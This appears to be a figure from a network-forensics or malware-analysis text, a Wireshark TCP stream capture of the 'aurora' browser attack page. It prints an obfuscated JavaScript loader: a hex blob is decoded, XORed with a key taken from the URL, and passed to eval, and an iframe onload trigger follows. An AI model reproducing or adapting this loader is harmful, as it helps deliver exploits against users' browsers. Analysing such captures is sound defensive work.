 Wireshark · Follow TCP Stream (tcp.stream eq 0) · aurora
f7c2978140c077605672110205a2f7a2c2c2542255633193965097c2e1405601176020b307c365a28163d403342223a22
752f650e103f781360161a1367267c3136397a2b40342e3356347528091f7c2978140c077605672110205a2f7a2c2c254
2255633193965097c2e1405601176020b307c365a28163d403342223a22752f650e103f781360161a1367267c3136397a
2b40342e3356347528091f7c2978140c077605672110205a2f7a2c2c2542255633193965097c2e1405601176020b307c3
65a28163d403342223a22752f650e103f781360161a1367267c3148772c2702705a2f466a657c6e4a256a74501d17031e
1e082e200c091d0a391c1c1420270c212c121e1e1f371500050a2e352e302838301802113b05053f1139330706123d0a3
9312e0f222962390f222d3c186b522f4d7c6c37180f0932013d3207202300070519041e0c38393d0b3e3403120b10180f
263100321704122d153e14230f29202425142b2c0f30363c2924233d1c0b1b1b48332438344a716a384b2d04271477316
c684a201e2615013909031a223b23322d3b0b2029230707130115140128643b0233372a033a2022215131';
var RXb = '';
for (i = 0;i<IwpVuiFqihVySoJStwXmT.length;i+=2) {
RXb +=
String.fromCharCode(parseInt(IwpVuiFqihVySoJStwXmT.substring(i, i+2), 16));
}
var vuWGWsvUonxrQzpqgBXPrZNSKRGee = location.search.substring(1);
var NqxAXnnXiILOBMwVnKoqnbp = '';
for (i=0;i<RXb.length;i++) {
NqxAXnnXiILOBMwVnKoqnbp +=
String.fromCharCode(RXb.charCodeAt(i) ^ vuWGWsvUonxrQzpqgBXPrZNSKRGee.charCodeAt(i
%vuWGWsvUonxrQzpqgBXPrZNSKRGee.length));
}
window["eval".replace(/[A-Z]/g,"")](NqxAXnnXiILOBMwVnKoqnbp);
</script>
</head>
<body>
❶
<span id="vhQYFCtoDnOzUOuxAflDSzVMIHYhjJojAOCHNZtQdlxSPFUeEthCGdRtiIY"><iframe src="/
infowTVeeGDYJWNfsrdrvXiYApnuPoCMjRrSZuKtbVgwuZCXwxKjtEclbPuJPPctcflhsttMRrSyxl.gif" ❷
onload="WisgEgTNEfaONekEqaMyAUALLMYW(event)" /></span></body></html>
</body>
3 client pkt(s), 10 server pkt(s), 5 turn(s).
Entire conversation (12 kB) Show data as ASCII Stream 0
Find: Find Next
Hide this stream Print Save as... Close Help